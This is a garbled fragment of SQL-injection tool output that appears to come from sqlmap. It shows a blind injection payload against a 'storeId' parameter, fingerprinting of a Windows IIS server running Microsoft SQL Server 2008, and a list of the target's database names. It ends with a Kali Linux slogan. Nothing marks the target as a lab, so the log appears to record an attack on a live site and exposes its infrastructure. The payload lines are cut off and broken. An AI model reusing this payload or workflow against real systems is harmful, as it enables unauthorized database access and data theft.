 Payload: storeId=-8113 OR 9032=(SELECT COUNT(*) FROM sysusers AS sys
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers A
ysusers AS sys7)
---
[23:12:11] [WARNING] changes made by tampering scripts are not included
payload content(s)
[23:12:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.
back-end DBMS: Microsoft SQL Server 2008
[23:12:11] [INFO] fetching database names
[23:12:12] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] GT_soft
[*] GT_test1
[*] GTPXWebSite
[*] hMailServer
[*] HZYC_PMS
[*] KaiYuan
[*] LX_YC
[*] manguo
[*] manguowebsite
[*] master
[*] model
KALI LINUX
The quieter you become, the more you are able to hear.